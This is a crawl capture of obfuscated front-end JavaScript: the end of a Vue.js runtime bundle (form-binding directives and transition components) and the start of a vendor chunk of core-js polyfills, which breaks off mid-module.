_0x383f12=_0x47e189;_0x2f1f95(_0xc54ae4,_0x17d4fe),_0x4e5d5f[_0x383f12(0x2b0)]||(_0x1ac72f(_0xc54ae4,_0x4fe8b1),_0x29a721||(_0x34bb63(_0x4c7160)?setTimeout(_0x4e5d5f,_0x4c7160):_0x3d586c(_0xc54ae4,_0x21ed43,_0x4e5d5f)));})),_0x158440&&_0x158440(_0xc54ae4,_0x4e5d5f),_0x19e2c0||_0x29a721||_0x4e5d5f());}}function _0x34bb63(_0x104eff){var _0x4223f0=_0x459cd8;return _0x4223f0(0x264)===typeof _0x104eff&&!isNaN(_0x104eff);}function _0x2b79aa(_0x982dcc){var _0x58d1d0=_0x459cd8;if(_0xe5a850(_0x982dcc))return!0x1;var _0x136089=_0x982dcc['fns'];return _0x5b35e6(_0x136089)?_0x2b79aa(Array[_0x58d1d0(0x1cd)](_0x136089)?_0x136089[0x0]:_0x136089):(_0x982dcc[_0x58d1d0(0x1fc)]||_0x982dcc['length'])>0x1;}function _0x19877a(_0x2c9744,_0x35676f){var _0x59d90c=_0x459cd8;!0x0!==_0x35676f[_0x59d90c(0x269)][_0x59d90c(0x19d)]&&_0x3d597a(_0x35676f);}var _0x951fe9=_0x1cd3be?{'create':_0x19877a,'activate':_0x19877a,'remove':function(_0x5951b5,_0x17c73d){var _0x3a699e=_0x459cd8;!0x0!==_0x5951b5[_0x3a699e(0x269)][_0x3a699e(0x19d)]?_0x20dcfb(_0x5951b5,_0x17c73d):_0x17c73d();}}:{},_0x1fe4d0=[_0x42ab21,_0x302f53,_0x1e1e96,_0x15524d,_0x233cd1,_0x951fe9],_0x7fa623=_0x1fe4d0['concat'](_0x361444),_0x29717c=_0x4a0ebd({'nodeOps':_0x30d444,'modules':_0x7fa623});_0x1ece8a&&document[_0x459cd8(0x1da)]('selectionchange',function(){var _0x3036e2=_0x459cd8,_0x1405fa=document[_0x3036e2(0x204)];_0x1405fa&&_0x1405fa[_0x3036e2(0x2b8)]&&_0x2ce293(_0x1405fa,_0x3036e2(0x19b));});var _0x5ec684={'inserted':function(_0x361066,_0xbe999d,_0x378157,_0x2ec436){var _0x3e7921=_0x459cd8;'select'===_0x378157[_0x3e7921(0x298)]?(_0x2ec436[_0x3e7921(0x1c5)]&&!_0x2ec436[_0x3e7921(0x1c5)][_0x3e7921(0x329)]?_0x59dbbb(_0x378157,_0x3e7921(0x215),function(){_0x5ec684['componentUpdated'](_0x361066,_0xbe999d,_0x378157);}):_0xe8ce56(_0x361066,_0xbe999d,_0x378157['context']),_0x361066[_0x3e7921(0x329)]=[][_0x3e7921(0x24b)]['call'](_0x361066[_0x3e7921(0x167)],_0x3ffd35)):(_0x3e7921(0x1ce)===_0x378157['tag']||_0x3384e1(_0x361066['type']))&&(_0x361066[_0x3e7921(0x293)]=_0xbe999d['modifiers'],_0xbe999d['modifiers'][_0x3e7921(0x20c)]||(_0x361066[_0x3e7921(0x1da)](_0x3e7921(0x306),_0x2cac98),_0x361066['addEventListener']('compositionend',_0x3a77cf),_0x361066[_0x3e7921(0x1da)]('change',_0x3a77cf),_0x1ece8a&&(_0x361066[_0x3e7921(0x2b8)]=!0x0)));},'componentUpdated':function(_0x250022,_0x267561,_0x2af8a0){var _0xe364=_0x459cd8;if('select'===_0x2af8a0[_0xe364(0x298)]){_0xe8ce56(_0x250022,_0x267561,_0x2af8a0['context']);var _0x5fb66c=_0x250022[_0xe364(0x329)],_0x312e1c=_0x250022['_vOptions']=[][_0xe364(0x24b)][_0xe364(0x2ef)](_0x250022[_0xe364(0x167)],_0x3ffd35);if(_0x312e1c[_0xe364(0x31f)](function(_0x1da2dc,_0x4b1843){return!_0x18823d(_0x1da2dc,_0x5fb66c[_0x4b1843]);})){var _0x1a4c1c=_0x250022[_0xe364(0x32c)]?_0x267561[_0xe364(0x2e6)][_0xe364(0x31f)](function(_0x416788){return _0x52e07c(_0x416788,_0x312e1c);}):_0x267561['value']!==_0x267561[_0xe364(0x318)]&&_0x52e07c(_0x267561[_0xe364(0x2e6)],_0x312e1c);_0x1a4c1c&&_0x2ce293(_0x250022,'change');}}}};function _0xe8ce56(_0x502a0e,_0x2f979d,_0x31e3d7){_0x4875a4(_0x502a0e,_0x2f979d,_0x31e3d7),(_0x54a10b||_0x4803f5)&&setTimeout(function(){_0x4875a4(_0x502a0e,_0x2f979d,_0x31e3d7);},0x0);}function _0x4875a4(_0x3f7444,_0x58021c,_0x18293c){var _0x7855d1=_0x459cd8,_0x24be78=_0x58021c['value'],_0x19b44d=_0x3f7444['multiple'];if(!_0x19b44d||Array[_0x7855d1(0x1cd)](_0x24be78)){for(var _0xb75552,_0x20aebe,_0x3b7861=0x0,_0x21c3c7=_0x3f7444[_0x7855d1(0x167)]['length'];_0x3b7861<_0x21c3c7;_0x3b7861++)if(_0x20aebe=_0x3f7444['options'][_0x3b7861],_0x19b44d)_0xb75552=_0x13c2c7(_0x24be78,_0x3ffd35(_0x20aebe))>-0x1,_0x20aebe[_0x7855d1(0x277)]!==_0xb75552&&(_0x20aebe[_0x7855d1(0x277)]=_0xb75552);else{if(_0x18823d(_0x3ffd35(_0x20aebe),_0x24be78))return void(_0x3f7444['selectedIndex']!==_0x3b7861&&(_0x3f7444['selectedIndex']=_0x3b7861));}_0x19b44d||(_0x3f7444['selectedIndex']=-0x1);}}function _0x52e07c(_0x384038,_0x1ab5dd){var _0x3408f4=_0x459cd8;return _0x1ab5dd[_0x3408f4(0x300)](function(_0x5877d2){return!_0x18823d(_0x5877d2,_0x384038);});}function _0x3ffd35(_0x5c59ed){var _0xd3df72=_0x459cd8;return _0xd3df72(0x1fe)in _0x5c59ed?_0x5c59ed[_0xd3df72(0x1fe)]:_0x5c59ed['value'];}function _0x2cac98(_0x849b55){var _0x11851d=_0x459cd8;_0x849b55[_0x11851d(0x210)]['composing']=!0x0;}function _0x3a77cf(_0x4130db){var _0x4874e1=_0x459cd8;_0x4130db['target'][_0x4874e1(0x30c)]&&(_0x4130db['target'][_0x4874e1(0x30c)]=!0x1,_0x2ce293(_0x4130db[_0x4874e1(0x210)],_0x4874e1(0x19b)));}function _0x2ce293(_0xd2153f,_0x4b6590){var _0x625ad1=_0x459cd8,_0x4858ad=document[_0x625ad1(0x2a3)](_0x625ad1(0x216));_0x4858ad['initEvent'](_0x4b6590,!0x0,!0x0),_0xd2153f['dispatchEvent'](_0x4858ad);}function _0x232b1e(_0x5394a){var _0x46b674=_0x459cd8;return!_0x5394a['componentInstance']||_0x5394a['data']&&_0x5394a['data'][_0x46b674(0x1aa)]?_0x5394a:_0x232b1e(_0x5394a[_0x46b674(0x24e)]['_vnode']);}var _0x2f10f5={'bind':function(_0x5cc075,_0x367ff7,_0x3bab51){var _0x566324=_0x459cd8,_0x1a3aa1=_0x367ff7['value'];_0x3bab51=_0x232b1e(_0x3bab51);var _0x4393e5=_0x3bab51['data']&&_0x3bab51['data']['transition'],_0x5a44ec=_0x5cc075['__vOriginalDisplay']='none'===_0x5cc075['style'][_0x566324(0x1e6)]?'':_0x5cc075[_0x566324(0x252)]['display'];_0x1a3aa1&&_0x4393e5?(_0x3bab51[_0x566324(0x269)][_0x566324(0x19d)]=!0x0,_0x3d597a(_0x3bab51,function(){_0x5cc075['style']['display']=_0x5a44ec;})):_0x5cc075[_0x566324(0x252)]['display']=_0x1a3aa1?_0x5a44ec:_0x566324(0x17b);},'update':function(_0x556995,_0x568b8f,_0x3c4125){var _0x400faf=_0x459cd8,_0x540572=_0x568b8f[_0x400faf(0x2e6)],_0xe8fcc=_0x568b8f[_0x400faf(0x318)];if(!_0x540572!==!_0xe8fcc){_0x3c4125=_0x232b1e(_0x3c4125);var _0x16b359=_0x3c4125['data']&&_0x3c4125[_0x400faf(0x269)][_0x400faf(0x1aa)];_0x16b359?(_0x3c4125['data'][_0x400faf(0x19d)]=!0x0,_0x540572?_0x3d597a(_0x3c4125,function(){var _0x13a18a=_0x400faf;_0x556995['style'][_0x13a18a(0x1e6)]=_0x556995['__vOriginalDisplay'];}):_0x20dcfb(_0x3c4125,function(){var _0x10dcd6=_0x400faf;_0x556995['style']['display']=_0x10dcd6(0x17b);})):_0x556995[_0x400faf(0x252)]['display']=_0x540572?_0x556995[_0x400faf(0x16c)]:'none';}},'unbind':function(_0xe6c9c0,_0x157315,_0x217c6b,_0x1b97f1,_0x55c137){var _0x2b60e3=_0x459cd8;_0x55c137||(_0xe6c9c0['style'][_0x2b60e3(0x1e6)]=_0xe6c9c0['__vOriginalDisplay']);}},_0x5ef564={'model':_0x5ec684,'show':_0x2f10f5},_0xfa38a2={'name':String,'appear':Boolean,'css':Boolean,'mode':String,'type':String,'enterClass':String,'leaveClass':String,'enterToClass':String,'leaveToClass':String,'enterActiveClass':String,'leaveActiveClass':String,'appearClass':String,'appearActiveClass':String,'appearToClass':String,'duration':[Number,String,Object]};function _0x5e768b(_0x5688ee){var _0x23cb50=_0x459cd8,_0x4555dd=_0x5688ee&&_0x5688ee['componentOptions'];return _0x4555dd&&_0x4555dd['Ctor']['options']['abstract']?_0x5e768b(_0x288766(_0x4555dd[_0x23cb50(0x170)])):_0x5688ee;}function _0x2a1a7f(_0x2404c2){var _0x53e03f=_0x459cd8,_0x1e33ae={},_0x20c7e4=_0x2404c2[_0x53e03f(0x2e4)];for(var _0x283859 in _0x20c7e4['propsData'])_0x1e33ae[_0x283859]=_0x2404c2[_0x283859];var _0x55485b=_0x20c7e4[_0x53e03f(0x308)];for(var _0x283859 in _0x55485b)_0x1e33ae[_0x536085(_0x283859)]=_0x55485b[_0x283859];return _0x1e33ae;}function _0x4e95c0(_0x3245e4,_0x9eb289){var _0x2e6bab=_0x459cd8;if(/\d-keep-alive$/['test'](_0x9eb289[_0x2e6bab(0x298)]))return _0x3245e4(_0x2e6bab(0x31d),{'props':_0x9eb289['componentOptions']['propsData']});}function _0x227ac4(_0x32ce58){var _0x26e248=_0x459cd8;while(_0x32ce58=_0x32ce58['parent'])if(_0x32ce58[_0x26e248(0x269)][_0x26e248(0x1aa)])return!0x0;}function _0x1c1002(_0x3fdc2b,_0x221bf1){var _0x28eff5=_0x459cd8;return _0x221bf1['key']===_0x3fdc2b['key']&&_0x221bf1[_0x28eff5(0x298)]===_0x3fdc2b['tag'];}var _0x5996a4=function(_0x49daea){return _0x49daea['tag']||_0x3f9e5c(_0x49daea);},_0x23d0be=function(_0x44d019){return'show'===_0x44d019['name'];},_0x20e6a2={'name':_0x459cd8(0x1aa),'props':_0xfa38a2,'abstract':!0x0,'render':function(_0x47f447){var _0x29f92a=_0x459cd8,_0x8fe128=this,_0x1010ce=this['$slots']['default'];if(_0x1010ce&&(_0x1010ce=_0x1010ce[_0x29f92a(0x1b3)](_0x5996a4),_0x1010ce['length'])){0x0;var _0x3b7846=this['mode'];0x0;var _0x423140=_0x1010ce[0x0];if(_0x227ac4(this['$vnode']))return _0x423140;var _0x2aa415=_0x5e768b(_0x423140);if(!_0x2aa415)return _0x423140;if(this['_leaving'])return _0x4e95c0(_0x47f447,_0x423140);var _0xca86cc=_0x29f92a(0x186)[_0x29f92a(0x328)](this[_0x29f92a(0x1ca)],'-');_0x2aa415['key']=null==_0x2aa415['key']?_0x2aa415['isComment']?_0xca86cc+_0x29f92a(0x27a):_0xca86cc+_0x2aa415['tag']:_0x4bbba7(_0x2aa415[_0x29f92a(0x1dd)])?0x0===String(_0x2aa415['key'])[_0x29f92a(0x1d3)](_0xca86cc)?_0x2aa415['key']:_0xca86cc+_0x2aa415['key']:_0x2aa415[_0x29f92a(0x1dd)];var _0x37a4c8=(_0x2aa415[_0x29f92a(0x269)]||(_0x2aa415['data']={}))[_0x29f92a(0x1aa)]=_0x2a1a7f(this),_0x5a0e45=this[_0x29f92a(0x2f3)],_0x38d9eb=_0x5e768b(_0x5a0e45);if(_0x2aa415['data'][_0x29f92a(0x2f9)]&&_0x2aa415[_0x29f92a(0x269)]['directives']['some'](_0x23d0be)&&(_0x2aa415[_0x29f92a(0x269)][_0x29f92a(0x19d)]=!0x0),_0x38d9eb&&_0x38d9eb[_0x29f92a(0x269)]&&!_0x1c1002(_0x2aa415,_0x38d9eb)&&!_0x3f9e5c(_0x38d9eb)&&(!_0x38d9eb['componentInstance']||!_0x38d9eb[_0x29f92a(0x24e)][_0x29f92a(0x2f3)]['isComment'])){var _0x377194=_0x38d9eb[_0x29f92a(0x269)][_0x29f92a(0x1aa)]=_0x28681e({},_0x37a4c8);if('out-in'===_0x3b7846)return this['_leaving']=!0x0,_0x59dbbb(_0x377194,_0x29f92a(0x195),function(){var _0x1201b3=_0x29f92a;_0x8fe128[_0x1201b3(0x1d6)]=!0x1,_0x8fe128['$forceUpdate']();}),_0x4e95c0(_0x47f447,_0x423140);if(_0x29f92a(0x214)===_0x3b7846){if(_0x3f9e5c(_0x2aa415))return _0x5a0e45;var _0x30262c,_0x307374=function(){_0x30262c();};_0x59dbbb(_0x37a4c8,_0x29f92a(0x1a0),_0x307374),_0x59dbbb(_0x37a4c8,'enterCancelled',_0x307374),_0x59dbbb(_0x377194,_0x29f92a(0x332),function(_0x380d49){_0x30262c=_0x380d49;});}}return _0x423140;}}},_0x312236=_0x28681e({'tag':String,'moveClass':String},_0xfa38a2);delete _0x312236['mode'];var _0x4f572d={'props':_0x312236,'beforeMount':function(){var _0x330bfd=_0x459cd8,_0x2ae0e1=this,_0x4654df=this['_update'];this[_0x330bfd(0x28c)]=function(_0x270cce,_0x881d3a){var _0x4dbbf2=_0x330bfd,_0x4f2266=_0x15e51f(_0x2ae0e1);_0x2ae0e1[_0x4dbbf2(0x220)](_0x2ae0e1[_0x4dbbf2(0x2f3)],_0x2ae0e1[_0x4dbbf2(0x24a)],!0x1,!0x0),_0x2ae0e1['_vnode']=_0x2ae0e1['kept'],_0x4f2266(),_0x4654df[_0x4dbbf2(0x2ef)](_0x2ae0e1,_0x270cce,_0x881d3a);};},'render':function(_0x49cb04){var _0x3b180d=_0x459cd8;for(var _0x539812=this[_0x3b180d(0x298)]||this['$vnode']['data']['tag']||_0x3b180d(0x291),_0x35f544=Object[_0x3b180d(0x278)](null),_0x418ebe=this[_0x3b180d(0x21d)]=this['children'],_0x4e12d4=this[_0x3b180d(0x254)][_0x3b180d(0x2cd)]||[],_0x1f24d3=this[_0x3b180d(0x170)]=[],_0x43895f=_0x2a1a7f(this),_0x2a75eb=0x0;_0x2a75eb<_0x4e12d4[_0x3b180d(0x25f)];_0x2a75eb++){var _0xa1bfa2=_0x4e12d4[_0x2a75eb];if(_0xa1bfa2['tag']){if(null!=_0xa1bfa2['key']&&0x0!==String(_0xa1bfa2[_0x3b180d(0x1dd)])[_0x3b180d(0x1d3)](_0x3b180d(0x1bd)))_0x1f24d3['push'](_0xa1bfa2),_0x35f544[_0xa1bfa2[_0x3b180d(0x1dd)]]=_0xa1bfa2,(_0xa1bfa2[_0x3b180d(0x269)]||(_0xa1bfa2['data']={}))[_0x3b180d(0x1aa)]=_0x43895f;else;}}if(_0x418ebe){var _0x6d1ef=[],_0x4ba51b=[];for(_0x2a75eb=0x0;_0x2a75eb<_0x418ebe[_0x3b180d(0x25f)];_0x2a75eb++){_0xa1bfa2=_0x418ebe[_0x2a75eb],(_0xa1bfa2['data']['transition']=_0x43895f,_0xa1bfa2['data'][_0x3b180d(0x242)]=_0xa1bfa2[_0x3b180d(0x1c5)][_0x3b180d(0x27f)](),_0x35f544[_0xa1bfa2[_0x3b180d(0x1dd)]]?_0x6d1ef[_0x3b180d(0x266)](_0xa1bfa2):_0x4ba51b['push'](_0xa1bfa2));}this['kept']=_0x49cb04(_0x539812,null,_0x6d1ef),this['removed']=_0x4ba51b;}return _0x49cb04(_0x539812,null,_0x1f24d3);},'updated':function(){var _0x154c9b=_0x459cd8,_0x2e272e=this['prevChildren'],_0x20c32e=this[_0x154c9b(0x168)]||(this[_0x154c9b(0x1eb)]||'v')+'-move';_0x2e272e[_0x154c9b(0x25f)]&&this['hasMove'](_0x2e272e[0x0][_0x154c9b(0x1c5)],_0x20c32e)&&(_0x2e272e[_0x154c9b(0x1c2)](_0x58862a),_0x2e272e[_0x154c9b(0x1c2)](_0x3f0a3f),_0x2e272e['forEach'](_0x5f5751),this['_reflow']=document[_0x154c9b(0x2c5)][_0x154c9b(0x178)],_0x2e272e[_0x154c9b(0x1c2)](function(_0x681b2a){var _0xef0993=_0x154c9b;if(_0x681b2a[_0xef0993(0x269)]['moved']){var _0x98253d=_0x681b2a[_0xef0993(0x1c5)],_0x5892db=_0x98253d['style'];_0x1ac72f(_0x98253d,_0x20c32e),_0x5892db['transform']=_0x5892db[_0xef0993(0x1d8)]=_0x5892db[_0xef0993(0x310)]='',_0x98253d['addEventListener'](_0x173efb,_0x98253d[_0xef0993(0x256)]=function _0x44b27a(_0x67ae40){var _0x27c680=_0xef0993;_0x67ae40&&_0x67ae40[_0x27c680(0x210)]!==_0x98253d||_0x67ae40&&!/transform$/['test'](_0x67ae40['propertyName'])||(_0x98253d['removeEventListener'](_0x173efb,_0x44b27a),_0x98253d['_moveCb']=null,_0x2f1f95(_0x98253d,_0x20c32e));});}}));},'methods':{'hasMove':function(_0x1a9740,_0x5eb8a0){var _0x450ab7=_0x459cd8;if(!_0x2c4d9d)return!0x1;if(this[_0x450ab7(0x1c9)])return this['_hasMove'];var _0xe7bf82=_0x1a9740['cloneNode']();_0x1a9740[_0x450ab7(0x1e9)]&&_0x1a9740[_0x450ab7(0x1e9)]['forEach'](function(_0x38ef14){_0x1b371a(_0xe7bf82,_0x38ef14);}),_0x399f42(_0xe7bf82,_0x5eb8a0),_0xe7bf82['style'][_0x450ab7(0x1e6)]='none',this[_0x450ab7(0x1ff)][_0x450ab7(0x23c)](_0xe7bf82);var _0xfe1d8=_0x5bedfa(_0xe7bf82);return this['$el']['removeChild'](_0xe7bf82),this[_0x450ab7(0x1c9)]=_0xfe1d8[_0x450ab7(0x316)];}}};function _0x58862a(_0x4b7b18){var _0x1a7600=_0x459cd8;_0x4b7b18['elm'][_0x1a7600(0x256)]&&_0x4b7b18['elm'][_0x1a7600(0x256)](),_0x4b7b18['elm']['_enterCb']&&_0x4b7b18[_0x1a7600(0x1c5)][_0x1a7600(0x299)]();}function _0x3f0a3f(_0x1bd28b){var _0x71125f=_0x459cd8;_0x1bd28b[_0x71125f(0x269)]['newPos']=_0x1bd28b['elm']['getBoundingClientRect']();}function _0x5f5751(_0x5e0bd8){var _0x1accc0=_0x459cd8,_0x4c1c40=_0x5e0bd8['data'][_0x1accc0(0x242)],_0x59b83d=_0x5e0bd8[_0x1accc0(0x269)]['newPos'],_0x352dce=_0x4c1c40['left']-_0x59b83d[_0x1accc0(0x1ab)],_0xecbc80=_0x4c1c40[_0x1accc0(0x185)]-_0x59b83d['top'];if(_0x352dce||_0xecbc80){_0x5e0bd8['data']['moved']=!0x0;var _0x49578f=_0x5e0bd8['elm']['style'];_0x49578f['transform']=_0x49578f['WebkitTransform']=_0x1accc0(0x23f)[_0x1accc0(0x328)](_0x352dce,'px,')[_0x1accc0(0x328)](_0xecbc80,_0x1accc0(0x1a1)),_0x49578f['transitionDuration']='0s';}}var _0x4877a2={'Transition':_0x20e6a2,'TransitionGroup':_0x4f572d};_0x464ca1['config']['mustUseProp']=_0x2bfb34,_0x464ca1[_0x459cd8(0x1b6)][_0x459cd8(0x2c4)]=_0x5833a8,_0x464ca1[_0x459cd8(0x1b6)]['isReservedAttr']=_0x174522,_0x464ca1[_0x459cd8(0x1b6)][_0x459cd8(0x32d)]=_0x496d69,_0x464ca1[_0x459cd8(0x1b6)][_0x459cd8(0x2fd)]=_0x38c84b,_0x28681e(_0x464ca1[_0x459cd8(0x167)][_0x459cd8(0x2f9)],_0x5ef564),_0x28681e(_0x464ca1['options'][_0x459cd8(0x288)],_0x4877a2),_0x464ca1['prototype'][_0x459cd8(0x220)]=_0x1cd3be?_0x29717c:_0x30144f,_0x464ca1[_0x459cd8(0x311)]['$mount']=function(_0x1843b4,_0x3d4f42){return _0x1843b4=_0x1843b4&&_0x1cd3be?_0x1924c6(_0x1843b4):void 0x0,_0x52a51d(this,_0x1843b4,_0x3d4f42);},_0x1cd3be&&setTimeout(function(){var _0x56decf=_0x459cd8;_0x860f1c[_0x56decf(0x2a4)]&&_0x1ac37c&&_0x1ac37c['emit']('init',_0x464ca1);},0x0);}}]);

--- FILE ---
content_type: application/javascript
request_url: https://uvonoaqzdkrh.mutou32x.top/js/chunk-vendors-ad6a2f20.d5d3a345.js
body_size: 56114
content:
'use strict';var a2_0x45e123=a2_0x19f0;function a2_0x19f0(_0x29b2dc,_0x365c0c){var _0x45a13d=a2_0x45a1();return a2_0x19f0=function(_0x19f024,_0x1b69cd){_0x19f024=_0x19f024-0x1c1;var _0x2238e1=_0x45a13d[_0x19f024];if(a2_0x19f0['tsCmlR']===undefined){var _0x2af3f4=function(_0x12a2e0){var _0x1df1a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x54a7cd='',_0x89bc74='';for(var _0x536a16=0x0,_0x5749f2,_0x3dc9cd,_0xb2d488=0x0;_0x3dc9cd=_0x12a2e0['charAt'](_0xb2d488++);~_0x3dc9cd&&(_0x5749f2=_0x536a16%0x4?_0x5749f2*0x40+_0x3dc9cd:_0x3dc9cd,_0x536a16++%0x4)?_0x54a7cd+=String['fromCharCode'](0xff&_0x5749f2>>(-0x2*_0x536a16&0x6)):0x0){_0x3dc9cd=_0x1df1a1['indexOf'](_0x3dc9cd);}for(var _0x5b83dd=0x0,_0x22ad36=_0x54a7cd['length'];_0x5b83dd<_0x22ad36;_0x5b83dd++){_0x89bc74+='%'+('00'+_0x54a7cd['charCodeAt'](_0x5b83dd)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x89bc74);};a2_0x19f0['dkmTpH']=_0x2af3f4,_0x29b2dc=arguments,a2_0x19f0['tsCmlR']=!![];}var _0x13d457=_0x45a13d[0x0],_0x3dcebd=_0x19f024+_0x13d457,_0x56f970=_0x29b2dc[_0x3dcebd];return!_0x56f970?(_0x2238e1=a2_0x19f0['dkmTpH'](_0x2238e1),_0x29b2dc[_0x3dcebd]=_0x2238e1):_0x2238e1=_0x56f970,_0x2238e1;},a2_0x19f0(_0x29b2dc,_0x365c0c);}(function(_0x347b17,_0x34a826){var _0xdc7219=a2_0x19f0,_0x48e777=_0x347b17();while(!![]){try{var _0x21af81=parseInt(_0xdc7219(0x1c3))/0x1+parseInt(_0xdc7219(0x1ec))/0x2*(parseInt(_0xdc7219(0x23e))/0x3)+-parseInt(_0xdc7219(0x2e0))/0x4+-parseInt(_0xdc7219(0x26f))/0x5*(-parseInt(_0xdc7219(0x1d5))/0x6)+-parseInt(_0xdc7219(0x211))/0x7*(-parseInt(_0xdc7219(0x1fe))/0x8)+parseInt(_0xdc7219(0x2d7))/0x9+-parseInt(_0xdc7219(0x1cd))/0xa;if(_0x21af81===_0x34a826)break;else _0x48e777['push'](_0x48e777['shift']());}catch(_0x4376aa){_0x48e777['push'](_0x48e777['shift']());}}}(a2_0x45a1,0xed008));(self[a2_0x45e123(0x220)]=self[a2_0x45e123(0x220)]||[])['push']([[0x2ab],{0x1c:function(_0x12a2e0,_0x1df1a1,_0x54a7cd){var _0x5d0977=a2_0x45e123,_0x89bc74=_0x54a7cd(0x24b0);_0x12a2e0['exports']=/ipad|iphone|ipod/i[_0x5d0977(0x258)](_0x89bc74)&&'undefined'!=typeof Pebble;},0x22:function(_0x536a16,_0x5749f2,_0x3dc9cd){var _0x3f712d=a2_0x45e123,_0xb2d488=_0x3dc9cd(0x1325);_0x536a16[_0x3f712d(0x2ac)]=function(_0x5b83dd){var _0xbb7e2a=_0x3f712d;return _0xbb7e2a(0x22a)==typeof _0x5b83dd?null!==_0x5b83dd:_0xb2d488(_0x5b83dd);};},0x51:function(_0x22ad36,_0x5978e2,_0x1a0d0a){var _0x520276=a2_0x45e123,_0x5d532f=_0x1a0d0a(0x255d),_0x4f1ac2=_0x1a0d0a(0x245a),_0x2cb4ac=_0x1a0d0a(0x2167),_0x1a781c=_0x1a0d0a(0x1aa7),_0x262567=_0x1a0d0a(0x353),_0x432fdc=TypeError;_0x22ad36[_0x520276(0x2ac)]=function(_0x37af52,_0x4af35a){var _0x5b8111=arguments['length']<0x2?_0x262567(_0x37af52):_0x4af35a;if(_0x4f1ac2(_0x5b8111))return _0x2cb4ac(_0x5d532f(_0x5b8111,_0x37af52));throw new _0x432fdc(_0x1a781c(_0x37af52)+'\x20is\x20not\x20iterable');};},0x118:function(_0x5268ed,_0x1129e0,_0x401949){var _0x2024f3=a2_0x45e123,_0x1770f7=_0x401949(0x1976),_0x38ed5e=_0x401949(0x1e47),_0x41ff2e=_0x401949(0x18fb),_0x51c99e=_0x401949(0x226),_0x438985=_0x401949(0x394)['CONSTRUCTOR'],_0xe2b204=_0x401949(0xd6e),_0x43ed22=_0x38ed5e(_0x2024f3(0x27a)),_0x5982d6=_0x41ff2e&&!_0x438985;_0x1770f7({'target':_0x2024f3(0x27a),'stat':!0x0,'forced':_0x41ff2e||_0x438985},{'resolve':function(_0x189603){return _0xe2b204(_0x5982d6&&this===_0x43ed22?_0x51c99e:this,_0x189603);}});},0x11b:function(_0x1d8289,_0x32bcc5,_0x547f72){var _0xe9bd51=a2_0x45e123,_0x369150=_0x547f72(0x2520),_0x2bd0ed=_0x547f72(0x234f),_0x3bd9cf=_0x547f72(0x1325),_0x3dcb18=_0x547f72(0x2451),_0x211d8b=_0x547f72(0xe8c),_0x122c5a=_0x547f72(0x15e)['CONFIGURABLE'],_0x26f532=_0x547f72(0xe7a),_0x413bbc=_0x547f72(0x49d),_0xd525db=_0x413bbc[_0xe9bd51(0x282)],_0x310fd5=_0x413bbc[_0xe9bd51(0x28d)],_0x32daab=String,_0x4d19e6=Object['defineProperty'],_0x3de4ba=_0x369150(''['slice']),_0x3cb998=_0x369150(''[_0xe9bd51(0x2cf)]),_0x25cb47=_0x369150([]['join']),_0x1d288e=_0x211d8b&&!_0x2bd0ed(function(){var _0x17a5c7=_0xe9bd51;return 0x8!==_0x4d19e6(function(){},_0x17a5c7(0x242),{'value':0x8})[_0x17a5c7(0x242)];}),_0x4b46c1=String(String)[_0xe9bd51(0x2e5)](_0xe9bd51(0x1f8)),_0x1b386d=_0x1d8289[_0xe9bd51(0x2ac)]=function(_0x2e83c7,_0x10a9dd,_0x3f3161){var _0x3eeb26=_0xe9bd51;_0x3eeb26(0x291)===_0x3de4ba(_0x32daab(_0x10a9dd),0x0,0x7)&&(_0x10a9dd='['+_0x3cb998(_0x32daab(_0x10a9dd),/^Symbol\(([^)]*)\).*$/,'$1')+']'),_0x3f3161&&_0x3f3161[_0x3eeb26(0x1dc)]&&(_0x10a9dd=_0x3eeb26(0x28e)+_0x10a9dd),_0x3f3161&&_0x3f3161[_0x3eeb26(0x294)]&&(_0x10a9dd='set\x20'+_0x10a9dd),(!_0x3dcb18(_0x2e83c7,'name')||_0x122c5a&&_0x2e83c7[_0x3eeb26(0x266)]!==_0x10a9dd)&&(_0x211d8b?_0x4d19e6(_0x2e83c7,_0x3eeb26(0x266),{'value':_0x10a9dd,'configurable':!0x0}):_0x2e83c7[_0x3eeb26(0x266)]=_0x10a9dd),_0x1d288e&&_0x3f3161&&_0x3dcb18(_0x3f3161,_0x3eeb26(0x1f3))&&_0x2e83c7[_0x3eeb26(0x242)]!==_0x3f3161[_0x3eeb26(0x1f3)]&&_0x4d19e6(_0x2e83c7,'length',{'value':_0x3f3161['arity']});try{_0x3f3161&&_0x3dcb18(_0x3f3161,_0x3eeb26(0x22c))&&_0x3f3161['constructor']?_0x211d8b&&_0x4d19e6(_0x2e83c7,'prototype',{'writable':!0x1}):_0x2e83c7[_0x3eeb26(0x2b3)]&&(_0x2e83c7[_0x3eeb26(0x2b3)]=void 0x0);}catch(_0x27462e){}var _0x229be7=_0xd525db(_0x2e83c7);return _0x3dcb18(_0x229be7,_0x3eeb26(0x246))||(_0x229be7[_0x3eeb26(0x246)]=_0x25cb47(_0x4b46c1,'string'==typeof _0x10a9dd?_0x10a9dd:'')),_0x2e83c7;};Function['prototype']['toString']=_0x1b386d(function(){var _0x1cfde4=_0xe9bd51;return _0x3bd9cf(this)&&_0x310fd5(this)[_0x1cfde4(0x246)]||_0x26f532(this);},_0xe9bd51(0x1e0));},0x15e:function(_0x4b3662,_0x2cf873,_0x2df3a3){var _0x58ac37=a2_0x45e123,_0x4f22e6=_0x2df3a3(0xe8c),_0x191cdc=_0x2df3a3(0x2451),_0x49fffa=Function['prototype'],_0x47dffd=_0x4f22e6&&Object['getOwnPropertyDescriptor'],_0x5b1873=_0x191cdc(_0x49fffa,_0x58ac37(0x266)),_0x50f22b=_0x5b1873&&'something'===function(){}[_0x58ac37(0x266)],_0x421340=_0x5b1873&&(!_0x4f22e6||_0x4f22e6&&_0x47dffd(_0x49fffa,_0x58ac37(0x266))['configurable']);_0x4b3662['exports']={'EXISTS':_0x5b1873,'PROPER':_0x50f22b,'CONFIGURABLE':_0x421340};},0x18d:function(_0x11fd73,_0x53cda9,_0x5ba0db){var _0x1efd17=_0x5ba0db(0x1e47);_0x11fd73['exports']=_0x1efd17('document','documentElement');},0x1a5:function(_0x4f06fa){_0x4f06fa['exports']={};},0x1b4:function(_0x35dc21,_0x4e6732,_0x23e34e){var 